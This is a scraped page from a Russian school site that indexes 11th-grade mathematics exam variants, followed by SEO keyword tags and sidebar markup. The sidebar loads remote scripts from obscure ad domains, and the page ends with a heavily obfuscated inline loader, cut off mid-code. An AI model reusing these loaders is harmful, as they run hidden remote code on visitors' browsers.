 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_37/187-1-0-1291"><strong>37</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_38/187-1-0-1292"><strong>38</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_39/187-1-0-1293"><strong>39</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_40/187-1-0-1294"><strong>40</strong></a></td>
 </tr>
 <tr>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_41/187-1-0-1295"><strong>41</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_42/187-1-0-1296"><strong>42</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_43/187-1-0-1297"><strong>43</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_44/187-1-0-1298"><strong>44</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_45/187-1-0-1299"><strong>45</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_46/187-1-0-1300"><strong>46</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_47/187-1-0-1301"><strong>47</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_48/187-1-0-1302"><strong>48</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_49/187-1-0-1303"><strong>49</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_50/187-1-0-1304"><strong>50</strong></a></td>
 </tr>
 <tr>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_51/187-1-0-1305"><strong>51</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_52/187-1-0-1306"><strong>52</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_53/187-1-0-1307"><strong>53</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_54/187-1-0-1308"><strong>54</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_55/187-1-0-1309"><strong>55</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_56/187-1-0-1310"><strong>56</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_57/187-1-0-1311"><strong>57</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_58/187-1-0-1312"><strong>58</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_59/187-1-0-1313"><strong>59</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_60/187-1-0-1314"><strong>60</strong></a></td>
 </tr>
 <tr>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_61/187-1-0-1315"><strong>61</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_62/187-1-0-1316"><strong>62</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_63/187-1-0-1317"><strong>63</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_64/187-1-0-1318"><strong>64</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_65/187-1-0-1319"><strong>65</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_66/187-1-0-1320"><strong>66</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_67/187-1-0-1321"><strong>67</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_68/187-1-0-1322"><strong>68</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_69/187-1-0-1323"><strong>69</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_70/187-1-0-1324"><strong>70</strong></a></td>
 </tr>
 </tbody>
</table>

<hr />
<p>Tegs:&nbsp;<br />
сборник по математике 11 класс беларусь, экзаменационный сборник по математике 11 класс беларусь, сборник по математике 11 класс скачать, сборник по математике 11 класс решебник, сборник по математике 11 класс 2022, сборник по математике 11 класс экзамен, сборник 11 класс математика, сборник по математике 11 класс экзамен 2022, сборник задач по алгебре 11 класс беларусь, сборник по математике 11 класс ответы, сборник по математике 11 класс, сборник заданий по математике 11 класс, сборник математика 11 класс, экзамен +по математике 11 класс, экзамены после 11 класса математика, экзамен 11 класс математика задания, сборник +по математике 11 класс экзамены, экзамен +по математике 11 класс 2023, экзамен математика 11 класс базовый, математика экзамен 11 класс вариант, выпускного экзамена математика 11 класс, математика 10 11 класс экзамен, экзамен математики 11 класс ответы, экзамен егэ +по математике 11 класс, 11 класс экзамены 2022 математика, экзамен +по математике 11 класс база, математика экзамен 11 класс профиль, подготовка +к экзамену +по математике 11 класс, профильный экзамен +по математике 11 класс, математика 11 класс пробный экзамен, математика экзамен 11 класс решение, экзамены +по математике 11 класс беларусь, вступительный экзамен +в 11 класс +по математике, экзамен +по математике 11 класс колледж, базисный экзамен +по математике +в 11 классе, анализ экзамена +по математике 11 класс, овз 11 класс экзамен +по математике, математика 11 класс беларусь, ктп математика 11 класс беларусь, планирование математика 11 класс беларусь, экзамены +по математике 11 класс беларусь, математика 11 класс, математика 11 класс 1 часть, математика 11 класс номер, математика класс стр 11, математика 1 класс стр 11, математика 1 класс 1 часть стр 11, математика 1 класс номер 11, математик 5 11 классы, математика 11 класс учебник, гдз +по математике 11 класс, математика 1 класс 11 4, математика 1 класс страница 11, 11 5 5 1 класс математика, математика 1 класс часть страница 11, математика 1 11 класс учебник, математика 5 класс 1 часть 11, математика 11 класс 1 часть учебник, математика 5 класс номер 11, математика 4 класс стр 11, математика 1 класс стр 11 номер, математика 1 класс учебник стр 11, математика класс учебник 1 часть стр 11, математика 5 класс стр 11, математика 4 класс номер 11, математика 4 класс 1 стр 11, 4 класс математика 1 часть стр 11, математика 5 класс номер 1 11, гдз +по математике 11 класс часть, математика 5 класс страница 11, математика 5 класс часть 1 номер 11, гдз +по математике 1 11 класс, гдз +по математике 11 класс 1 часть, математика 4 класс страница 11, математик 10 11 класс, математика 10 11 класс, 5 класс математика 1 часть стр 11, математика 4 класс 1 часть номер 11, страница 11 класса +по математике, математика 5 класс страница 11 1, математика 5 класс стр 11 номер, гдз +по математике 1 класс стр 11, математика 11 класс 2 часть, математика 5 класс страница 11 номер , математика 4 класс 11 часть учебник, математика 5 класса часть 1 страница 11, математика 4 класс 1 часть учебник 11, стр 11 математика 2 класс, математика 4 класс стр 11 номер, математика 5 класс учебник 1 часть 11, математика 4 класса 1 часть страница 11, алгебра 11 класс, гдз +по алгебре 11 класс, алгебра 10 11 класс, алгебра 11 класс мордкович, алгебра 11 класс алимов, алгебра 10 11 класс алимов, гдз +по алгебре 11 класс мордкович, гдз +по алгебре 11 класс алимов, гдз +по алгебре 10 11 класс, алгебра 11 класс колягин, мерзляков 11 класс алгебра, алгебра 11 класс мерзляк, алгебра 11 класс никольский, алгебра 11 класс номер, алгебра 10 11 класс алимов гдз, алгебра анализ 11 класс, алгебра +и начало 11 класс, алгебра +и начала анализа 11 класс, гдз +по алгебре 11 класс колягин, алгебра 11 класс базовый, гдз +по алгебре 11 класс мерзляков, гдз +по алгебре 11 класс мерзляк, гдз +по алгебре 11 класс никольский, алгебра 10 11 класс мордкович, алгебра анализ 10 11 класс, алгебра 10 11 класс начало, алгебра 11 класс углубленный, алгебра +и начала анализа 10 11 класс, алгебра 11 класс базовый уровень, алгебра 11 класс начало математического, алгебра +и математический анализ 11 класс, алгебра +и начала математического анализа 11 класс, учебник +по алгебре 11 класс, алгебра 7 11 класс, алгебра 11 класс углубленный уровень, алгебра 11 класс мордкович базовый, гдз +по алгебре 11 класс базовый, алгебра 10 11 класс мордкович гдз, алгебра 11 класс скачать, гдз +по алгебре 11 класс номер, работа +по алгебре 11 класс, алгебра 10 11 класс начало математического, алгебра уровень 11 класс мерзляк, алгебра начало математического анализа 10 11 класс, алгебра +и математический 10 11 класс, алгебра 10 +и 11 класс математический анализ, решебник +по алгебре 11 класс, алимов алгебра 10 11 класс учебник, гдз алгебра 11 класс углубленный, алгебра 11 класс профильный, геометрия 11 класс, геометрия 11 класс атанасян, гдз +по геометрии 11 класс, геометрия 10 11 класс, геометрия 10 11 класс атанасян, гдз +по геометрии 11 класс атанасян, гдз +по геометрии 10 11 класс, геометрия 10 11 класс атанасян гдз, геометрия 11 класс номер, геометрия 7 11 класс, геометрия 11 класс учебник, геометрия 11 класс мерзляк, геометрия 7 класс номер 11, геометрия 11 класс атанасян учебник, геометрия 10 11 класс атанасян учебник, гдз +по геометрии 11 класс мерзляк, геометрия атанасян 11 класс номер, геометрия 7 класс страница 11, гдз +по геометрии 11 класс номер, геометрия 11 класс скачать, углубленная геометрия 11 класс, геометрия 7 класс стр 11, учебник +по геометрии 10 11 класс, геометрия 7 класс страница 11 номер 11, гдз +по геометрии 7 11 класс, геометрия 7 класс атанасян 11, геометрия 11 класс бутузов, решебник +по геометрии 11 класс, геометрия 11 класс базовый уровень, геометрия 11 класс углубленный уровень, геометрия 10 класс номер 11, геометрия 7 класс номер 7 стр 11, геометрия 7 класс атанасян номер 11, гдз +по геометрии 7 класс номер 11, геометрия 10 11 класс скачать, геометрия 11 класс атанасян бутузов, геометрия 11 класс анастасян, геометрия 11 класс атанасян скачать, геометрия 10 11 класс бутузов, геометрия 10 11 класс бутузова, геометрия 11 класс погорелов, геометрия 11 класс погорелова, работа +по геометрии 11 класс, гдз геометрия 11 класс атанасян учебник, фгос геометрия 11 класс, 11 классов геометрия 8 класс, геометрия 9 11 класс, гдз +по геометрии 11 класс учебник, геометрия 1 11 класс, программа +по геометрии 11 класс,</p></div><!-- </body> -->
 </section>
 </div>
 
 <aside class="sidebar">
 
 <section class="sidebox srch">
 <div class="sidebox-bd clr">
		<div class="searchForm">
			<form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
				<div align="center" class="schQuery">
					<input type="text" name="q" maxlength="30" size="20" class="queryField" />
				</div>
				<div align="center" class="schBtn">
					<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
				</div>
				<input type="hidden" name="t" value="0">
			</form>
		</div></div>
 </section>
 
 <!--U1CLEFTER1Z-->
<!-- <block521> -->
<section class="sidebox">
					<div class="sidebox-ttl"><!-- <bt> -->Смотрите также<!-- </bt> --></div>
					<div class="sidebox-bd clr"><!-- <bc> --><script>
(function(zjqnsf){
var d = document,
 s = d.createElement('script'),
 l = d.scripts[d.scripts.length - 1];
s.settings = zjqnsf || {};
s.src = "\/\/stylish-knife.com\/c.DS9k6Qb_2k5dljS\/WnQv9\/N-jCEyzpOKDnM\/y-Mny\/0\/2\/MnTIMA4aMIzdIU0V";
s.async = true;
s.referrerPolicy = 'no-referrer-when-downgrade';
l.parentNode.insertBefore(s, l);
})({})
</script>
<script>
(function(ixgz){
var d = document,
 s = d.createElement('script'),
 l = d.scripts[d.scripts.length - 1];
s.settings = ixgz || {};
s.src = "\/\/glaringregister.com\/bqXnV.sidmGalZ0iY\/WHd-ijYQWV5eu_ZCXkIf\/LeLmB9MukZUUDl\/kNPnT\/QA5\/NVzaYswyNETRI\/tZNsDJkw3\/NMjiAj1sMDwt";
s.async = true;
l.parentNode.insertBefore(s, l);
})({})
</script>

<script>
(function(ixgz){
var d = document,
 s = d.createElement('script'),
 l = d.scripts[d.scripts.length - 1];
s.settings = ixgz || {};
s.src = "\/\/glaringregister.com\/bqXnV.sidmGalZ0iY\/WHd-ijYQWV5eu_ZCXkIf\/LeLmB9MukZUUDl\/kNPnT\/QA5\/NVzaYswyNETRI\/tZNsDJkw3\/NMjiAj1sMDwt";
s.async = true;
l.parentNode.insertBefore(s, l);
})({})
</script><!-- </bc> --></div>
			</section>
<!-- </block521> -->

<!-- <block1> -->

<!-- </block1> -->

<!-- <block2> -->

<!-- </block2> -->

<!-- <block3> -->

<!-- </block3> -->

<!-- <block4> -->

<!-- </block4> -->

<!-- <block5> -->

<!-- </block5> -->

<!-- <block6> -->

<section class="sidebox">
					<div class="sidebox-ttl"><!-- <bt> --><!--<s5158>-->Вход на сайт<!--</s>--><!-- </bt> --></div>
					<div class="sidebox-bd clr"><!-- <bc> --><div id="uidLogForm" class="auth-block" align="center"><a href="javascript:;" onclick="window.open('https://login.uid.me/?site=5schuler&ref='+escape(location.protocol + '//' + ('realschule.ru' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes');return false;" class="login-with uid" title="Войти через uID" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('facebook');" data-social="facebook" class="login-with facebook" title="Войти через Facebook" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div><!-- </bc> --></div>
			</section>

<!-- </block6> -->

<!-- <block7> -->

<!-- </block7> -->

<!-- <block8> -->

<section class="sidebox">
					<div class="sidebox-ttl"><!-- <bt> --><!--<s5171>-->Календарь<!--</s>--><!-- </bt> --></div>
					<div class="sidebox-bd clr"><div align="center"><!-- <bc> --><table border="0" cellspacing="1" cellpadding="2" class="calTable"><tr><td align="center" class="calMonth" colspan="7"><a title="Декабрь 2025" class="calMonthLink cal-month-link-prev" href="javascript:;" rel="nofollow" onclick="window.location.href=''+atob('L25ld3Mv')+'2025-12';return false;">&laquo;</a>&nbsp; <a class="calMonthLink cal-month-current" href="javascript:;" rel="nofollow" onclick="window.location.href=''+atob('L25ld3Mv')+'2026-01';return false;">Январь 2026</a> &nbsp;<a title="Февраль 2026" class="calMonthLink cal-month-link-next" href="javascript:;" rel="nofollow" onclick="window.location.href=''+atob('L25ld3Mv')+'2026-02';return false;">&raquo;</a></td></tr><tr><td align="center" class="calWday">Пн</td><td align="center" class="calWday">Вт</td><td align="center" class="calWday">Ср</td><td align="center" class="calWday">Чт</td><td align="center" class="calWday">Пт</td><td align="center" class="calWdaySe">Сб</td><td align="center" class="calWdaySu">Вс</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td align="center" class="calMday">1</td><td align="center" class="calMday">2</td><td align="center" class="calMday">3</td><td align="center" class="calMday">4</td></tr><tr><td align="center" class="calMday">5</td><td align="center" class="calMday">6</td><td align="center" class="calMday">7</td><td align="center" class="calMday">8</td><td align="center" class="calMday">9</td><td align="center" class="calMday">10</td><td align="center" class="calMday">11</td></tr><tr><td align="center" class="calMday">12</td><td align="center" class="calMday">13</td><td align="center" class="calMday">14</td><td align="center" class="calMday">15</td><td align="center" class="calMday">16</td><td align="center" class="calMday">17</td><td align="center" class="calMday">18</td></tr><tr><td align="center" class="calMday">19</td><td align="center" class="calMday">20</td><td align="center" class="calMday">21</td><td align="center" class="calMday">22</td><td align="center" class="calMday">23</td><td align="center" class="calMday">24</td><td align="center" class="calMday">25</td></tr><tr><td align="center" class="calMdayA">26</td><td align="center" class="calMday">27</td><td align="center" class="calMday">28</td><td align="center" class="calMday">29</td><td align="center" class="calMday">30</td><td align="center" class="calMday">31</td></tr></table><!-- </bc> --></div></div>
			</section>

<!-- </block8> -->

<!-- <block10> -->

<!-- </block10> -->

<!-- <block11> -->

<!-- </block11> -->

<!-- <block12> -->
<section class="sidebox">
					<div class="sidebox-ttl"><!-- <bt> --><!--<s5195>-->Статистика<!--</s>--><!-- </bt> --></div>
					<div class="sidebox-bd clr"><div align="center"><!-- <bc> --><hr /><div class="tOnline" id="onl1">Онлайн всего: <b>1</b></div> <div class="gOnline" id="onl2">Гостей: <b>1</b></div> <div class="uOnline" id="onl3">Пользователей: <b>0</b></div>

<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt424A" width="31" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt424A").src=
"https://counter.yadro.ru/hit?t44.1;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
 (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
 m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
 (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

 ym(86173262, "init", {
 clickmap:true,
 trackLinks:true,
 accurateTrackBounce:true,
 webvisor:true
 });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/86173262" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><!-- </bc> --></div></div>
			</section>
<!-- </block12> -->
<!--/U1CLEFTER1Z-->
 </aside>
 
<!-- </middle> -->
</section>

<!--U1BFOOTER1Z--><footer class="footer">
 <div class="cont-wrap clr">
 <div class="copy">
 <!-- <copy> -->Real Schule &copy;2026<!-- </copy> --></div><div class="copy"><hr></div>
 <br /> 
 <b>E-mail:</b> kewlozz98@gmail.com</div><div class="cont-wrap clr"><div class="ucoz-copy"><!-- "' --><span class="pbNTToW1"><a href="https://www.ucoz.ru/"><img style="width:80px; height:15px;" src="/.s/img/cp/47.gif" alt="" /></a></span></div>
 <div class="login-b">
 
 <a title="Регистрация" href="/register"><!--<s3089>-->Регистрация<!--</s>--></a> /
 <a title="Вход" href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"><!--<s3087>-->Вход<!--</s>--></a>
 
</div>

</div>


 </footer><!--/U1BFOOTER1Z-->

<div style="display:none;">

</div>
<script src="/.s/t/1281/main.js"></script>
 

<script data-cfasync="false" type="text/javascript">(()=>{var K='ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]'.split("").reduce((v,g,L)=>L%2?v+g:g+v).split("z");(v=>{let g=[K[0],K[1],K[2],K[3],K[4],K[5],K[6],K[7],K[8],K[9]],L=[K[10],K[11],K[12]],R=document,U,s,c=window,C={};try{try{U=window[K[13]][K[0]](K[14]),U[K[15]][K[16]]=K[17]}catch(a){s=(R[K[10]]?R[K[10]][K[18]]:R[K[12]]||R[K[19]])[K[20]](),s[K[21]]=K[22],U=s[K[23]]}U[K[24]]=()=>{},R[K[9]](K[25])[0][K[26]](U),c=U[K[27]];let _={};_[K[28]]=!1,c[K[29]][K[30]](c[K[31]],K[32],_);let S=c[K[33]][K[34]]()[K[35]](36)[K[36]](2)[K[37]](/^\d+/,K[38]);window[S]=document,g[K[39]](a=>{document[a]=function(){return c[K[13]][a][K[40]](window[K[13]],arguments)}}),L[K[39]](a=>{let h={};h[K[28]]=!1,h[K[41]]=()=>R[a],c[K[29]][K[30]](C,a,h)}),document[K[42]]=function(){let a=new c[K[43]](c[K[44]](K[45])[K[46]](K[47],c[K[44]](K[45])),K[48]);return arguments[0]=arguments[0][K[37]](a,S),c[K[13]][K[42]][K[49]](window[K[13]],arguments[0])};try{window[K[50]]=window[K[50]]}catch(a){let h={};h[K[51]]={},h[K[52]]=(B,ve)=>(h[K[51]][B]=c[K[31]](ve),h[K[51]][B]),h[K[53]]=B=>{if(B in h[K[51]])return h[K[51]][B]},h[K[54]]=B=>(delete h[K[51]][B],!0),h[K[55]]=()=>(h[K[51]]={},!0),delete window[K[50]],window[K[50]]=h}try{window[K[44]]}catch(a){delete window[K[44]],window[K[44]]=c[K[44]]}try{window[K[56]]}catch(a){delete window[K[56]],window[K[56]]=c[K[56]]}try{window[K[43]]}catch(a){delete window[K[43]],window[K[43]]=c[K[43]]}for(key in document)try{C[key]=document[key][K[57]](document)}catch(a){C[key]=document[key]}}catch(_){}let z=_=>{try{return c[_]}catch(S){try{return window[_]}catch(a){return null}}};[K[31],K[44],K[58],K[59],K[60],K[61],K[33],K[62],K[43],K[63],K[63],K[64],K[65],K[66],K[67],K[68],K[69],K[70],K[71],K[72],K[73],K[74],K[56],K[75],K[29],K[76],K[77],K[78],K[79],K[50],K[80]][K[39]](_=>{try{if(!window[_])throw new c[K[78]](K[38])}catch(S){try{let a={};a[K[28]]=!1,a[K[41]]=()=>c[_],c[K[29]][K[30]](window,_,a)}catch(a){}}}),v(z(K[31]),z(K[44]),z(K[58]),z(K[59]),z(K[60]),z(K[61]),z(K[33]),z(K[62]),z(K[43]),z(K[63]),z(K[63]),z(K[64]),z(K[65]),z(K[66]),z(K[67]),z(K[68]),z(K[69]),z(K[70]),z(K[71]),z(K[72]),z(K[73]),z(K[74]),z(K[56]),z(K[75]),z(K[29]),z(K[76]),z(K[77]),z(K[78]),z(K[79]),z(K[50]),z(K[80]),C)})((v,g,L,R,U,s,c,C,z,_,S,a,h,B,ve,N,fe,rt,cn,H,lK,zn,Kt,ft,ue,yK,ut,I,ot,j,an,qt)=>{(function(e,q,i,w){(()=>{function ie(n){let t=n[e.IK]()[e.Aj](e.J);return t>=e.HK&&t<=e.rj?t-e.HK:t>=e.ej&&t<=e.tj?t-e.ej+e.LK:e.J}function bn(n){return n<=e.nK?v[e.Kj](n+e.HK):n<=e.jj?v[e.Kj](n+e.ej-e.LK):e.uK}function Mt(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=(t+e.U)*(f+e.U),o=(ie(r)+u)%e.lK;return bn(o)})[e.EK](e.h)}function _e(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=t[f%(t[e.SK]-e.U)],o=ie(u),M=ie(r)-o,d=M<e.J?M+e.lK:M;return bn(d)})[e.EK](e.h)}var dt=S,O=dt,it=e.yj(e.rK,e.KK),ct=e.yj(e.jK,e.KK),zt=e.V,at=[[e.kj],[e.Mj,e.bj,e.Ej],[e.Yj,e.Sj],[e.gj,e.Cj,e.Gj],[e.hj,e.vj]],bt=[[e.Oj],[-e.Lj],[-e.Nj],[-e.Fj,-e.qj],[e.Wj,e.Ej,-e.Oj,-e.Rj]],jt=[[e.cj],[e.pj],[e.Bj],[e.Qj],[e.Vj]];function Ce(n,t){try{let r=n[e.FK](f=>f[e.LM](t)>-e.U)[e.vM]();return n[e.LM](r)+zt}catch(r){return e.J}}function mt(n){return it[e.hK](n)?e.i:ct[e.hK](n)?e.V:e.U}function Et(n){return Ce(at,n)}function lt(n){return Ce(bt,n[e.mj]())}function yt(n){return Ce(jt,n)}function pt(n){return n[e.Pk](e.iK)[e.kK](e.U)[e.FK](t=>t)[e.vM]()[e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()[e.Pk](e.h)[e.sK]((t,r)=>t+ie(r),e.J)%e.w+e.U}var Be=[];function xt(){return Be}function X(n){Be[e.kK](-e.U)[e.oj]()!==n&&Be[e.Hj](n)}var oe=typeof i<e.l?i[e.qr]:e.v,Ne=e.H,Te=e.n,ce=c[e.A]()[e.IK](e.lK)[e.kK](e.V),st=c[e.A]()[e.IK](e.lK)[e.kK](e.V),Fe=c[e.A]()[e.IK](e.lK)[e.kK](e.V),pK=c[e.A]()[e.IK](e.lK)[e.kK](e.V);function jn(n){oe[e.zK](Ne,jn),[mt(w[e.fr]),Et(q[e.uj][e.JK]),lt(new s),pt(q[e.nj][e.xb]),yt(w[e.yb]||w[e.Lb])][e.X](t=>{let r=a(c[e.A]()*e.LK,e.LK);N(()=>{let f=e.MK();f[e.aK]=n[e.XK],f[e.ob]=t,q[e.PK](f,e.fK),X(e.LE[e.CK](t))},r)})}function mn(n){oe[e.zK](Te,mn);let t=e.MK();t[e.aK]=n[e.XK];let{href:r}=q[e.nj],f=new q[e.Tj];f[e.Pj](e.gr,r),f[e.fj]=()=>{t[e.Nr]=f[e.bE](),q[e.PK](t,e.fK)},f[e.Rr]=()=>{t[e.Nr]=e.Fb,q[e.PK](t,e.fK)},f[e.xk]()}oe&&(oe[e.T](Ne,jn),oe[e.T](Te,mn));var ht=e.u,wt=e.z,V=e.a,ze=i[e.qr],T=[q],Jt=[],gt=()=>{};ze&&ze[e.Rr]&&(gt=ze[e.Rr]);try{let n=T[e.kK](-e.U)[e.oj]();for(;n&&n!==n[e.rk]&&n[e.rk][e.uj][e.JK];)T[e.Hj](n[e.rk]),n=n[e.rk]}catch(n){}T[e.X](n=>{n[e.Ub][e.PM][e.NM][e.aM]||(n[e.Ub][e.PM][e.NM][e.aM]=c[e.A]()[e.IK](e.lK)[e.kK](e.V));let t=n[e.Ub][e.PM][e.NM][e.aM];n[t]=n[t]||[];try{n[V]=n[V]||[]}catch(r){}});function Ut(n,t,r,f=e.J,u=e.J,o){let M;try{M=ze[e.Ek][e.Pk](e.iK)[e.V]}catch(d){}try{let 